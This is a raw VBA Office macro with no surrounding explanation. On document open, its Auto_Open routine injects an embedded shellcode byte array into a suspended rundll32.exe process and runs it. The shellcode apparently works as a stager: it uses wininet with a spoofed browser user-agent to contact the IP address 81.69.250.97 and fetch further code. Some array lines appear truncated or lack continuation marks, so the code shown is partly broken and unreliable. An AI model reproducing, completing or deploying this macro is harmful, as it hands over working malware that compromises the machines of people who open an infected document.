 Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97,
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117,
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 57, 48, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 80, 105, 57, 106, 0, -116, 26, -101, -104, -13, 94, 121, 5, -37, -68, -56, -67, 67, 34, 70, -109, -54, 94, 97, -60, 30, -15, -112, 59, 0, -63, -36, 90, 39, 12, -2, -
0, 125, 127, -122, -124, 100, 67, 69, -87, 93, -102, -61, -34, 73, -58, 14, -119, 95, -119, 59, 25, 109, -114, -42, 10, -69, -54, 18, -76, 36, -98, -127, 81, -124, -82, -14, -22
118, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 52, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77
83, 73, 69, 32, 56, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 52, 46, 48, 59, 32, 81, 81, _
68, 111, 119, 110, 108, 111, 97, 100, 32, 55, 51, 51, 59, 32, 73, 110, 102, 111, 80, 97, 116, 104, 46, 50, 41, 13, 10, 0, 82, 127, 15, 13, -7, 42, 27, 64, 118, -10, 79, 8, _
-21, -78, 27, 35, 116, 68, -123, 81, -22, -72, 89, -73, 67, 42, -4, 82, -41, -74, 121, 126, 45, 106, -52, -24, -128, 35, 15, 55, 68, 29, 105, 113, 1, 40, 87, -16, 72, -72, 96, -
33, -122, -63, 27, -73, 2, -113, -109, -42, 122, 39, -12, -29, -52, 87, 0, -126, 114, -59, -126, -44, -23, 120, -115, -80, 126, -15, 36, -50, 108, 50, -73, -102, 81, -18, -39, -
109, 20, -8, 78, -83, -103, 70, 113, 64, 56, 89, -24, -110, 81, -88, 94, -126, -71, 40, 93, 35, -101, 41, -59, 46, 36, -88, -32, -73, 19, 62, 93, -80, -55, 5, -57, 65, -62, 31,
76, 98, -25, -25, -41, -41, -95, 52, -49, 116, -126, -7, 66, -63, 62, -128, -87, 92, -120, 126, -17, 15, -85, 89, -55, 9, -89, -82, -126, 51, 119, -91, 73, 79, 1, -37, 70, -94,
71, 86, -73, 98, 11, 101, 118, 67, -5, 106, 67, 94, -56, 21, -27, -14, 4, 115, 11, 29, -35, 58, -34, -38, -112, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 56, 49, 46, 54, 57, 46, 50, 53, 48, 46, 57, 55, 0, 0, 0, 0, 1)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub